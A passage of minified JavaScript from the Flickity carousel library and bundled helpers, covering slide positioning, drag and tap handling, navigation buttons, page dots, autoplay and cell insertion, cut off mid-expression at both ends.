this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n=this.cells.length,s=t;s<n;s++){var o=this.cells[s];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach(function(n,s){if(t.cells.length){var r=t.outerWidth-t.firstMargin+(n.size.outerWidth-n.size[e]);i.call(this,s,r)?t.addCell(n):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(n))}else t.addCell(n)},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var i="string"==typeof t&&t.match(/^(\d+)%$/),n=i?parseInt(i[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*n}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=i(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var g={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var t=g[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var s=this.cells[e];if(!s)break;n.push(s),e+=i,t-=s.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],s=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],r=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){s?t.target=n*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,r))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),h&&this.$element){var s=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=h.Event(e);o.type=t,s=o}this.$element.trigger(s,i)}},p.select=function(t,e,i){this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t]&&(this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select"),this.dispatchEvent("cellSelect")))},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),s=Math.abs(i-this.selectedIndex),o=Math.abs(i+e-this.selectedIndex),r=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&o<s?t+=e:!this.isDragSelect&&r<s&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectCell=function(t,e,i){var n;"number"==typeof t?n=this.cells[t]:("string"==typeof t&&(t=this.element.querySelector(t)),n=this.getCell(t));for(var s=0;n&&s<this.slides.length;s++)if(-1!=this.slides[s].cells.indexOf(n))return void this.select(s,e,i)},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){var e=[];return(t=n.makeArray(t)).forEach(function(t){var i=this.getCell(t);i&&e.push(i)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var s=[],o=e-t;o<=e+t;o++){var r=this.options.wrapAround?n.modulo(o,i):o,a=this.slides[r];a&&(s=s.concat(a.getCellElements()))}return s},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(l,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.cells.forEach(function(t){t.destroy()}),this.unselectSelectedSlide(),this.element.removeChild(this.viewport),a(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.emitEvent("destroy"),h&&this.$element&&h.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},n.extend(p,r),l.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&f[e]},n.htmlInit(l,"flickity"),h&&h.bridget&&h.bridget("flickity",l),l.setJQuery=function(t){h=t},l.Cell=s,l}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.Unipointer=e(t,t.EvEmitter)}(window,function(t,e){function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||!!i)?"addEventListener":"removeEventListener";t.PointerEvent?e[n]("pointerdown",this):(e[n]("mousedown",this),e[n]("touchstart",this))},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var s={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=s[e.type];i.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("unipointer")):t.Unidragger=e(t,t.Unipointer)}(window,function(t,e){function i(){}var n=i.prototype=Object.create(e.prototype);return n.bindHandles=function(){this._bindHandles(!0)},n.unbindHandles=function(){this._bindHandles(!1)},n._bindHandles=function(e){for(var i=(e=void 0===e||!!e)?"addEventListener":"removeEventListener",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[i]("click",this),t.PointerEvent&&(s.style.touchAction=e?this._touchActionValue:"")}},n._touchActionValue="none",n.pointerDown=function(t,e){if("INPUT"==t.target.nodeName&&"range"==t.target.type)return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])},n._dragPointerDown=function(t,i){this.pointerDownPoint=e.getPointerPoint(i),this.canPreventDefaultOnPointerDown(t,i)&&t.preventDefault()},n.canPreventDefaultOnPointerDown=function(t){return"SELECT"!=t.target.nodeName},n.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[t,e,i]),this._dragMove(t,e,i)},n._dragPointerMove=function(t,i){var n=e.getPointerPoint(i),s={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(s)&&this._dragStart(t,i),s},n.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e]),this._dragPointerUp(t,e)},n._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},n._dragStart=function(t,i){this.isDragging=!0,this.dragStartPoint=e.getPointerPoint(i),this.isPreventingClicks=!0,this.dragStart(t,i)},n.dragStart=function(t,e){this.emitEvent("dragStart",[t,e])},n._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},n.dragMove=function(t,e,i){t.preventDefault(),this.emitEvent("dragMove",[t,e,i])},n._dragEnd=function(t,e){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(t,e)},n.dragEnd=function(t,e){this.emitEvent("dragEnd",[t,e])},n.onclick=function(t){this.isPreventingClicks&&t.preventDefault()},n._staticClick=function(t,e){if(!this.isIgnoringMouseUp||"mouseup"!=t.type){var i=t.target.nodeName;"INPUT"!=i&&"TEXTAREA"!=i||t.target.focus(),this.staticClick(t,e),"mouseup"!=t.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400))}},n.staticClick=function(t,e){this.emitEvent("staticClick",[t,e])},i.getPointerPoint=e.getPointerPoint,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):t.Flickity=e(t,t.Flickity,t.Unidragger,t.fizzyUIUtils)}(window,function(t,e,i,n){function s(t){var e="touchstart"==t.type,i="touch"==t.pointerType,n=d[t.target.nodeName];return e||i||n}function o(){return{x:t.pageXOffset,y:t.pageYOffset}}n.extend(e.defaults,{draggable:!0,dragThreshold:3}),e.createMethods.push("_createDrag");var r=e.prototype;n.extend(r,i.prototype),r._touchActionValue="pan-y";var a="createTouch"in document,l=!1;r._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag),a&&!l&&(t.addEventListener("touchmove",function(){}),l=!0)},r.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(this.element.classList.add("is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},r.unbindDrag=function(){this.isDragBound&&(this.element.classList.remove("is-draggable"),this.unbindHandles(),delete this.isDragBound)},r._uiChangeDrag=function(){delete this.isFreeScrolling},r._childUIPointerDownDrag=function(t){t.preventDefault(),this.pointerDownFocus(t)};var h={TEXTAREA:!0,INPUT:!0,OPTION:!0},c={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};r.pointerDown=function(e,i){if(h[e.target.nodeName]&&!c[e.target.type])return this.isPointerDown=!1,void delete this.pointerIdentifier;this._dragPointerDown(e,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n!=document.body&&n.blur(),this.pointerDownFocus(e),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this._bindPostStartEvents(e),this.pointerDownScroll=o(),t.addEventListener("scroll",this),this.dispatchEvent("pointerDown",e,[i])},r.pointerDownFocus=function(e){var i=s(e);if(this.options.accessibility&&!i){var n=t.pageYOffset;this.element.focus(),t.pageYOffset!=n&&t.scrollTo(t.pageXOffset,n)}};var d={INPUT:!0,SELECT:!0};return r.canPreventDefaultOnPointerDown=function(t){return!s(t)},r.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},r.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},r.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},r.dragStart=function(e,i){this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[i])},r.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,i]),this._dragMove(t,e,i)},r.dragMove=function(t,e,i){t.preventDefault(),this.previousDragX=this.dragX;var n=this.options.rightToLeft?-1:1,s=this.dragStartPosition+i.x*n;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);s=s>o?.5*(s+o):s;var r=Math.min(-this.getLastSlide().target,this.dragStartPosition);s=s<r?.5*(s+r):s}this.dragX=s,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},r.dragEnd=function(t,e){this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.slides[0].target&&-n<this.getLastSlide().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(i),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])},r.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,s=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,s)&&(n+=i,s=e,null!==(e=this.getSlideDistance(-t,n)));)e=Math.abs(e);return{distance:s,index:n-i}},r.getSlideDistance=function(t,e){var i=this.slides.length,s=this.options.wrapAround&&i>1,o=s?n.modulo(e,i):e,r=this.slides[o];if(!r)return null;var a=s?this.slideableWidth*Math.floor(e/i):0;return t-(r.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},r.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,s=i&&this.cells.indexOf(i);this.dispatchEvent("staticClick",t,[e,n,s])},r.onscroll=function(){var t=o(),e=this.pointerDownScroll.x-t.x,i=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(i)>3)&&this._pointerDone()},e}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}var n=i.prototype=Object.create(e.prototype);return n.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},n.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)},n.pointerUp=function(i,n){if(!this.isIgnoringMouseUp||"mouseup"!=i.type){var s=e.getPointerPoint(n),o=this.tapElement.getBoundingClientRect(),r=t.pageXOffset,a=t.pageYOffset;if(s.x>=o.left+r&&s.x<=o.right+r&&s.y>=o.top+a&&s.y<=o.bottom+a&&this.emitEvent("tap",[i,n]),"mouseup"!=i.type){this.isIgnoringMouseUp=!0;var l=this;setTimeout(function(){delete l.isIgnoringMouseUp},400)}}},n.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n){"use strict";function s(t,e){this.direction=t,this.parent=e,this._create()}function o(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}var r="http://www.w3.org/2000/svg";(s.prototype=new i)._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"previous":"next");var i=this.createSVG();e.appendChild(i),this.on("tap",this.onTap),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.bindTap(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.element),i.prototype.destroy.call(this),this.element.removeEventListener("click",this)},s.prototype.createSVG=function(){var t=document.createElementNS(r,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(r,"path"),i=o(this.parent.options.arrowShape);return e.setAttribute("d",i),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},s.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},s.prototype.handleEvent=n.handleEvent,s.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},s.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},s.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},s.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)this.enable();else{var e=t.length?t.length-1:0,i=this.isPrevious?0:e;this[this.parent.selectedIndex==i?"disable":"enable"]()}},s.prototype.destroy=function(){this.deactivate()},n.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new s(-1,this),this.nextButton=new s(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,s){return e(t,i,n,s)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):e(t,t.Flickity,t.TapListener,t.fizzyUIUtils)}(window,function(t,e,i,n){function s(t){this.parent=t,this._create()}(s.prototype=new i)._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.on("tap",this.onTap),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},s.prototype.activate=function(){this.setDots(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},s.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),i.prototype.destroy.call(this)},s.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},s.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},s.prototype.removeDots=function(t){this.dots.splice(this.dots.length-t,t).forEach(function(t){this.holder.removeChild(t)},this)},s.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},s.prototype.onTap=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var i=this.dots.indexOf(e);this.parent.select(i)}},s.prototype.destroy=function(){this.deactivate()},e.PageDots=s,n.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new s(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=s,e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("fizzy-ui-utils"),require("./flickity")):e(t.EvEmitter,t.fizzyUIUtils,t.Flickity)}(window,function(t,e,i){function n(t){this.parent=t,this.state="stopped",o&&(this.onVisibilityChange=function(){this.visibilityChange()}.bind(this),this.onVisibilityPlay=function(){this.visibilityPlay()}.bind(this))}var s,o;"hidden"in document?(s="hidden",o="visibilitychange"):"webkitHidden"in document&&(s="webkitHidden",o="webkitvisibilitychange"),(n.prototype=Object.create(t.prototype)).play=function(){if("playing"!=this.state){var t=document[s];o&&t?document.addEventListener(o,this.onVisibilityPlay):(this.state="playing",o&&document.addEventListener(o,this.onVisibilityChange),this.tick())}},n.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.state="stopped",this.clear(),o&&document.removeEventListener(o,this.onVisibilityChange)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},n.prototype.unpause=function(){"paused"==this.state&&this.play()},n.prototype.visibilityChange=function(){this[document[s]?"pause":"unpause"]()},n.prototype.visibilityPlay=function(){this.play(),document.removeEventListener(o,this.onVisibilityPlay)},e.extend(i.defaults,{pauseAutoPlayOnHover:!0}),i.createMethods.push("_createPlayer");var r=i.prototype;return r._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},i.Player=n,i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){function n(t){var e=document.createDocumentFragment();return t.forEach(function(t){e.appendChild(t.element)}),e}var s=e.prototype;return s.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var s=this.cells.length;e=void 0===e?s:e;var o=n(i),r=e==s;if(r)this.slider.appendChild(o);else{var a=this.cells[e].element;this.slider.insertBefore(o,a)}if(0===e)this.cells=i.concat(this.cells);else if(r)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,s-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},s.append=function(t){this.insert(t,this.cells.length)},s.prepend=function(t){this.insert(t,0)},s.remove=function(t){var e,n,s=this.getCells(t),o=0,r=s.length;for(e=0;e<r;e++)n=s[e],o-=this.cells.indexOf(n)<this.selectedIndex?1:0;for(e=0;e<r;e++)(n=s[e]).remove(),i.removeFrom(this.cells,n);s.length&&this._cellAddedRemoved(0,o)},s._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.slides.length-1,this.selectedIndex)),this.cellChange(t,!0),this.emitEvent("cellAddedRemoved",[t,e])},s.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var i=this.cells.indexOf(e);this.cellChange(i)}},s.cellChange=function(t,e){var i=this.slideableWidth;if(this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("cellChange",[t]),this.options.freeScroll){var n=i-this.slideableWidth;this.x+=n*this.cellAlign,this.positionSlider()}else e&&this.positionSliderAtSelected(),this.select(this.selectedIndex)},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/lazyload",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):e(t,t.Flickity,t.fizzyUIUtils)}(window,function(t,e,i){"use strict";function n(t){if("IMG"==t.nodeName&&t.getAttribute("data-flickity-lazyload"))return[t];var e=t.querySelectorAll("img[data-flickity-lazyload]");return i.makeArray(e)}function s(t,e){this.img=t,this.flickity=e,this.load()}e.createMethods.push("_createLazyload");var o=e.prototype;return o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,i=[];this.getAdjacentCellElements(e).forEach(function(t){var e=n(t);i=i.concat(e)}),i.forEach(function(t){new 